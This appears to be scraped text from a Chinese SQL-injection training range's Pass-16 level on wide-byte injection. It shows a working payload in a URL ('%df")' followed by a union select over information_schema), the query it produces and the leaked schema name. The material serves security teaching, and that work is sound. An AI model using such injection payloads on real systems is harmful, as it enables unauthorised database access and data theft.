 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,(select schema_name from information_schema.schemata limit 0,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,(select schema_name from information_schema.schemata
limit 0,1),3-- ")
查询结果:
Your Login name:information_schema
Your Password:3